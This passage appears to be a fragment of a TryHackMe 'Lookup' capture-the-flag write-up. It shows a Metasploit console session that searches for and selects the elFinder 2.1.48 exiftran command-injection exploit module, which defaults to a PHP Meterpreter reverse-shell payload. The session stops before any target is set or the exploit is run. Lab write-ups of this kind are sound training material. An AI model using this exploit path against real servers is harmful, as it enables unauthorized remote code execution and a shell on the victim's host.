 ┌──(glutton㉿glutton)-[~/tryhackme/lookup]
└─$ msfconsole
Metasploit tip: Use sessions -1 to interact with the last opened session
=[ metasploit v6.4.34-dev ]
+ -- --=[ 2461 exploits - 1264 auxiliary - 431 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search elfinder 2.1.48
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection 2019-02-26 excellent Yes elFinder PHP Connector exiftran Command Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) >